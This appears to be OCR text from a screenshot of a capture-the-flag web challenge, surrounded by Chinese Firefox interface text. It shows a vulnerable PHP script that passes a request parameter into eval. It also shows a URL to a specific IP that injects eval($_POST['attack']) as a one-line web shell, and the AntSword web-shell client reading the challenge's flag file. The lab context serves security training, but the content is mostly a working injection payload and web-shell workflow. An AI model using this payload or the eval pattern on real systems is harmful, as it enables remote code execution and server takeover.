 114.67.175.224:15381/?hello=eval($_POST['attack'])
火狐官方站点 新手上路 常用网址 京东商城 study screep 中国人民公安大学校... deeplearning——data 网安 XSS安全平台
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
bool(false) <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>
中国蚁剑
AntSword 编辑 窗口 调试
114.67.175.224
编辑: /var/www/html/flag.php
/var/www/html/flag.php 刷新 高亮 用此编码打开 保存
1 <?php
2 $flag = 'Too Young Too Simple';
3 # echo $flag;
4 # flag{35eb755c8c1a3321adbc0e8cf0e54695};
5 ?>